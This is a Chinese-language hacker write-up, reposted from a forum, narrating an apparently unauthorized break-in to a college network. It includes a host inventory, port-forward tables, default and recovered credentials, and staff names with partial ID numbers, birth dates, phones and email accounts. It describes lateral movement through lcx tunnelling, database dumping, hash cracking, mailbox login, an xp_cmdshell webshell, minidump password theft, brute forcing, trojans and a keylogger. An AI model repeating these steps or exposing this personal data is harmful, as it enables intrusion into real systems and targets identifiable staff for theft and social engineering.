00:1B:21:05 8:77 122.122.***.*** 学院官网 //目标(已拿下) 8:77 122.122.***.*** 学院官网 //目标(已拿下)

00:1B:B9:F5:A9 9 122.122.***.*** 9 122.122.***.***

18:A9:05:77:25:44 122.122.***.*** 视频点播系统

6C:62:6D:79:1D:89 122.122.***.*** 罗校长 //可能是 罗***

00:26:55:39:81:61 122.122.***.***

4C:09:B4:F1:06:80 118.119.***.*** 电信网关

1C:FA:68:3D:52:87 122.122.***.*** ***路由器

D4:85:64:9D:50:8A 122.122.***.*** 魏*** //未知

40:16:9F:E8:53:08 122.122.***.*** 综合办

B4:B5:2F:51:01:BB 122.122.***.*** 图书馆服务器 //图书馆

D8:9D:67:2B:5B:5A 122.122.***.*** 教学资源服务器 //WEBSHELL

C0:61:18:BB:54:EB 122.122.***.*** router-532 //tp-link

00:1B:B9:F5:A9:8D 122.122.***.*** 学工部126打印机

78:AC:C0:FC:F7:4E 122.122.***.*** 学院数据库服务器 //V

00:26:55:39:47:45 122.122.***.*** 宋***老师

C8:3A:35:88:6C:94 122.122.***.*** 党委办路由器

34:64:A9:0B:29:FF 122.122.***.*** 黄校长 //应该是黄***

2C:44:FD:94:B0:B1 122.122.***.*** 数据上报平台服务器

D0:C7:C0:B2:FD:B5 122.122.***.*** A140-Router //tp-link

40:61:86:F5:F4:AA 122.122.***.*** 一哥

78:E3:B5:A1:00:B7 122.122.***.*** 学管127路由

D8:15:0D:86:FD:53 122.122.***.*** 李***office-route

50:46:5D:64:9E:76 122.122.***.*** 视频巡考 //无法访问

70:F9:6D:AD:0B:2D 122.122.***.*** Teach-router

00:40:48:B2:EF:5C 122.122.***.*** 视频巡考 admin/12345

8C:E7:48:0C:88:8A 122.122.***.*** 视频巡考 admin/12345

8C:E7:48:0C:88:99 122.122.***.*** 视频巡考 admin/12345

8C:E7:48:0C:88:B9 122.122.***.*** 视频巡考 admin/12345

8C:E7:48:0C:88:BB 122.122.***.*** 视频巡考 admin/12345

C8:3A:35:1B:02:C0 122.122.***.*** A317-Router

A0 3:C1:42:FA:E5 122.122.***.*** PC-532 //网管机 3:C1:42:FA:E5 122.122.***.*** PC-532 //网管机

B4:B5:2F:C4 8:4D 122.122.***.*** 视频巡考网管 //网管机 8:4D 122.122.***.*** 视频巡考网管 //网管机

00:50:C2:23:7C:3A 122.122.***.*** 视频巡考SIP //重要

2C:44:FD:94:AF 4 122.122.***.*** 4 122.122.***.***

D8:15:0D:87:0E:FD 122.122.***.*** 教务处路由

D8:42:AC:24:81:3F 122.122.***.***

00:02:55:53:EE:8E 122.122.***.*** 人机对话临时

00:1A:4B:ED:9A:3B 122.122.***.*** 工资查询11

8C:E7:48:75:3E:F4 122.122.***.***

EC:88:8F:7D:4E:F1 122.122.***.***

搜索Employee表找到黄***身份证号510212******701(格式有误),出生日期1/12/1***。

罗天蔚 5102***5***1456,5/21/1965

VIRTUALSERVER_ENTRY3=0;9901;9905;9901;9905;122.122.***.***;0;标准化考场巡考系统

VIRTUALSERVER_ENTRY4=0;21;23;21;23;122.122.***.***;0;标准化考场巡考系统 //telnet

VIRTUALSERVER_ENTRY6=0;3306;3306;3306;3306;122.122.***.***;0;标准化考场巡考系统 //mysql

VIRTUALSERVER_ENTRY7=0;80;80;80;80;122.122.***.***;7;WEB //主站

VIRTUALSERVER_ENTRY8=0;8001;8001;8080;8080;122.122.***.***;0;数字化校园 //已拿下

VIRTUALSERVER_ENTRY9=0;5000;5000;3389;3389;122.122.***.***;0;网站服务器 //rdp 5000

VIRTUALSERVER_ENTRY10=0;8000;8000;80;80;122.122.***.***;0;数字化校园服务器

VIRTUALSERVER_ENTRY11=0;3690;3690;3690;3690;122.122.***.***;0;数字化校园服务器SVN

VIRTUALSERVER_ENTRY12=0;1433;1433;1433;1433;122.122.***.***;0;数字化校园服务器SQL

VIRTUALSERVER_ENTRY14=0;8080;8080;80;80;122.122.***.***;0;教学资源平台 //已拿下

VIRTUALSERVER_ENTRY15=0;50000;50000;50000;50000;122.122.***.***;0;唐 //未知

VIRTUALSERVER_ENTRY16=0;285;285;3389;3389;122.122.***.***;0;高 //未知

VIRTUALSERVER_ENTRY19=0;8002;8002;8080;8080;122.122.***.***;0;183服务器 //已拿下

VIRTUALSERVER_ENTRY5=0;8081;8081;8081;8081;122.122.***.***;0;选课系统

VIRTUALSERVER_ENTRY17=0;1723;1723;1723;1723;122.122.***.***;0;vpn

VIRTUALSERVER_ENTRY18=0;650;650;3389;3389;122.122.***.***;0;hb //网管hb机rdp 650

VIRTUALSERVER_ENTRY20=0;7001;7001;3389;3389;122.122.***.***;0;临时 //26 rdp 7001用户名应该是532HB

VIRTUALSERVER_ENTRY2=0;33891;33891;3389;3389;122.122.***.***;0;临时 //未知

部分日志

2015-05-28 08:33:44 [Informational] : UPNP添加端口映射 843 TCP 843 122.122.***.***。

2015-05-28 08:35:52 [Informational] : UPNP添加端口映射 843 TCP 843 122.122.***.***。

2015-05-28 08:36:23 [Notice] : 用户admin(122.122.***.***)超时。

2015-05-28 08:36:23 [Informational] : 用户admin从122.122.***.***登录。//确定网管机

2015-05-28 08:37:01 [Informational] : UPNP添加端口映射 843 TCP 843 122.122.***.***。

2015-05-28 08:38:42 [Informational] : UPNP添加端口映射 843 TCP 843 122.122.***.***。

2015-05-28 08:40:55 [Informational] : UPNP添加端口映射 843 TCP 843 122.122.***.***。

2015-05-28 08:42:01 [Informational] : UPNP添加端口映射 843 TCP 843 122.122.***.***。

2015-05-28 08:43:41 [Informational] : UPNP添加端口映射 843 TCP 843 122.122.***.***。

2015-05-28 08:45:52 [Informational] : UPNP添加端口映射 843 TCP 843 122.122.***.***。

2015-05-28 08:47:02 [Informational] : UPNP添加端口映射 843 TCP 843 122.122.***.***。

2015-05-28 08:48:07 [Warning] : 来自于地址122.122.***.***的用户名或者密码错误。

2015-05-28 08:48:14 [Notice] : 用户admin(122.122.***.***)超时。

2015-05-28 08:48:14 [Informational] : 用户admin从122.122.***.***登录。

2015-05-28 08:48:44 [Informational] : UPNP添加端口映射 843 TCP 843 122.122.***.***。

目标1:尝试拿下管理员机子

收集密码

1.数据库

2.网站登陆数据库

3.社工





查看HealthSchoolMIS数据库时MEM_GENINF表显示了类似base64加密后的密码字段,不过base64解密后乱码,也没有找到老师登陆信息,于是下载了ECM整个网站文件,查看连接字符串后发现使用的还是183的orcale数据库,orcale保存的是最新数据应该是无疑了。

从代码中查找信息:

1.老师和学生登陆判断所使用的表,这样可以直接DUMP此表。

2.密码加密方式,可以解密加密后的密码。

导出orcale数据库

Lcx反弹内网183 1521端口,本地Navicat Premium查看数据库。

密码加密方式:

public static String EncoderByMd5(String str)

throws NoSuchAlgorithmException, UnsupportedEncodingException

{

MessageDigest md5 = MessageDigest.getInstance("MD5");

BASE64Encoder base64en = new BASE64Encoder();

byte tmpStr[] = md5.digest(str.getBytes("utf-8"));

String newstr = base64en.encode(md5.digest(str.getBytes("utf-8")));

return newstr;

}

这是java MD5的实现,开始以为是base64,研究了半天,后来发现可以在http://www.cmd5.com/网站直接解密常见弱口令。

Default

1 ISMvKXpXpadDiUoOSoAfww== à admin

在查看employee_login表时看到密码qd,猜测可能是个用户名,然后查看前面收集到的资料只有名字秦丹最匹配,用此密码登录邮箱成功。

获得信息:

秦 丹 3618****@qq.com 90***/ ********qd(密码可登陆邮箱)。

前面确定了网管机和网管拼音简写,后面开始收集网关信息,猜测rdp弱口令。

确定网络管理员名字为hb,(\\PC-532HB\532HB)

雇员表数据库有两个拼音类似,其实开始没看到有两个,以为网管名叫黄博,结果找了半天没找到多少有用的信息,后来再看employee表才看到还有一个名字。



55780(Em_id) 黄博 51****19811103****,11/3/1981

90121黄波51****19821220****,12/20/1982,1399007****,学校在编在岗

employee_login表90***最后登陆密码为Huangbo****



登陆秦丹邮箱查看QQ联系人,猜测hbQQ号码

(可能邮箱”黄波”<39830****@qq.com>;”黄波”<36043****@qq.com>;)

接着我们登陆教学资源网站数据库模糊找

SELECT *

FROM `hq_user`

WHERE compellation LIKE '%黄%'

最后通过lastloginip字段122.122.***.***(这是网管机)值判断网关真名叫黄波。

黄波,男,1186e041de1552cc***17d014caa47(解密hungbo_***),39830****@qq.com,1399007****

Hydral跑弱口令

目标2:尝试主站

主站

\\ZGWX-PA*** //网站数据库机子

ping ZGWX-PA*** 返回122.122.***.***地址,判断站库未分离。





根据233 D盘目录猜测网站可能路径,然后使用注入点写webshell。

D:\healthSchoolMIS

D:\web

D:\webHsMis

D:\webHsMisB

D:\MIS_Web

MD说好的晚上猜目录写shell,结果网站奔溃了一晚上都没好。



于是乎只有考虑通过远程数据库写shell,不过数据库密码不通用了,我们只有反编译主站dll从中寻找数据库连接字符串了。我们从233网站D盘备份目录导出网站dll文件反编译,dll文件比较多找了半天才找到是哪个dll。

(.NET Reflector反编译DLL)

连接字符串:

static DBConection()

{

InformationRelease = new DBF("127.0.0.1", "2433", "InformationRelease", "***ghs", "healthsch***");

InformationMIS = new DBF("127.0.0.1", "2433", "HealthSchoolMIS", "***ghs", "healthsch***");

}

通过233远程连接230,查看D盘目录结构,判断网站目录位置,xp_cmdshell写webshell(其实网站结构和我们预估的结构类似,通过网站注入写webshell应该也没问题,不过还要考虑是否有写入权限,通常我会写到图片或文件上传目录和编辑器目录)。

菜刀连接

minidump导出密码

获得信息:

Administrator/windowsweb1

目标3:监控机

Arp绑定表显示了监控机的IP,浏览器访问直接跳到登陆地址,baidu搜索url关键字,发现是**监控系统,然后baidu默认密码(系统都未修改默认密码)。

http://122.122.***.***/doc/page/login.asp

admin/12345

后记

后期翻看了管理系统代码,找到登陆所使用的表,不过在orcale库中没找到对应的表,应为不熟悉java,有点蛋疼,3000多个表就没细看了。

(jd反编译class)

内网其他机子,最后上hscan扫描弱口令,种马之类的就不说了。本次渗透前期收集了一些有用无用的信息,突破点在mssql口令。进入系统后可以查看用户操作历史记录,读取系统软件缓存密码进一步渗透。不过遗憾的事没有拿下网管机,键盘记录器工作也不太正常,但想要的信息拿到了,没有比这个更重要的了,不是么?

注意 此贴转发91ri 感谢各位读者 支持 我们学的是思想

|